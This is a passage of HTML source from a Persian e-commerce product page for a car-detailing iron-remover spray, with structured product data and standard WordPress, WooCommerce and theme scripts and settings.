ml","url":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/","description":"\u0627\u0633\u067e\u0631\u06cc \u0627\u06a9\u06cc\u0648\u0646\u06cc\u06a9\u0633 \u067e\u0648\u0644\u06cc\u062a\u0627\u067e Polytop Equinox pH7 500 ml \u06cc\u06a9 \u067e\u0627\u06a9 \u06a9\u0646\u0646\u062f\u0647 \u0648\u06cc\u0698\u0647 \u0647\u06cc\u0628\u0631\u06cc\u062f\u06cc \u0628\u0633\u06cc\u0627\u0631 \u0645\u0648\u062b\u0631 \u0648 \u0628\u062f\u0648\u0646 \u0627\u0633\u06cc\u062f \u0628\u0627 \u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0646\u06af \u0627\u0633\u062a. \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u067e\u0627\u06a9 \u06a9\u0646\u0646\u062f\u0647 \u06af\u0631\u062f \u0622\u0647\u0646 Iron Remover\u00a0 \u0645\u06cc \u0646\u0627\u0645\u0646\u062f. \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0632\u0646\u06af \u0632\u062f\u06af\u06cc \u0648 \u06af\u0631\u062f \u0648 \u063a\u0628\u0627\u0631 \u062a\u0631\u0645\u0632 \u0628\u0627 \u062a\u063a\u06cc\u06cc\u0631 \u0631\u0646\u06af \u0628\u0646\u0641\u0634 \u0648\u0627\u06a9\u0646\u0634 \u0646\u0634\u0627\u0646 \u062f\u0627\u062f\u0647\u060c \u0628\u0646\u0627\u0628\u0631\u0627\u06cc\u0646 \u0631\u0648\u0646\u062f \u062a\u0645\u06cc\u0632 \u06a9\u0631\u062f\u0646 \u0631\u0627 \u0646\u0634\u0627\u0646 \u0645\u06cc \u062f\u0647\u062f. \u0634\u06cc\u0634\u0647\u060c \u0646\u0648\u0627\u0631\u0647\u0627\u06cc \u062a\u0632\u0626\u06cc\u0646\u06cc\u060c \u067e\u0644\u0627\u0633\u062a\u06cc\u06a9 \u0648 \u0641\u0644\u0632 \u0645\u0648\u0631\u062f \u0622\u0633\u06cc\u0628 \u0642\u0631\u0627\u0631 \u0646\u0645\u06cc \u06af\u06cc\u0631\u0646\u062f. \u0628\u0631\u0627\u06cc \u0631\u06cc\u0646\u06af \u0647\u0627\u06cc \u062d\u0633\u0627\u0633 \u0648 \u0633\u06cc\u0633\u062a\u0645 \u0647\u0627\u06cc \u062a\u0631\u0645\u0632 \u0645\u0646\u0627\u0633\u0628 \u0627\u0633\u062a.\r\n\u0645\u0634\u062e\u0635\u0627\u062a:\r\n\r\n \t\u063a\u0644\u06cc\u0638 \u0622\u0645\u0627\u062f\u0647 \u0628\u0631\u0627\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647\r\n \t\u0642\u0627\u0628\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0628\u0631\u0627\u06cc \u0631\u0646\u06af \u0648 \u0631\u06cc\u0646\u06af\r\n \t\u0639\u0645\u0644\u06a9\u0631\u062f \u062a\u0645\u06cc\u0632 \u06a9\u0631\u062f\u0646 \u0641\u0634\u0631\u062f\u0647\r\n \t\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0646\u06af \u0645\u0627\u062f\u0647 \u0641\u0639\u0627\u0644\r\n\r\n&amp;nbsp;\r\n\r\n\u0646\u06a9\u062a\u0647: \u0642\u0628\u0644 \u0627\u0632 \u0627\u062d\u06cc\u0627\u06cc \u0631\u0646\u06af\u060c \u0632\u0646\u06af \u0632\u062f\u06af\u06cc \u0648 \u06af\u0631\u062f \u0622\u0647\u0646 \u0627\u0632 \u0631\u0626\u06cc \u0631\u0646\u06af \u0628\u0627\u06cc\u062f \u067e\u0627\u06a9 \u0634\u0648\u062f \u062a\u0627 \u062f\u0631 \u0637\u0648\u0644 \u0641\u0631\u0622\u06cc\u0646\u062f \u067e\u0648\u0644\u06cc\u0634 \u0628\u0647 \u0628\u0647\u062a\u0631\u06cc\u0646 \u0646\u062a\u06cc\u062c\u0647 \u0645\u0645\u06a9\u0646 \u0628\u0631\u0633\u062f.","image":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png","sku":4876,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":15000000,"priceCurrency":"IRR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/","seller":{"@type":"Organization","name":"\u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","url":"https://www.detailingmarket.ir"}}],"brand":[{"@type":"Brand","name":"PolyTop"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/comment-reply.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0371a650ff","wishlist_fragments_nonce":"64d7420414","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a372e0c246","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
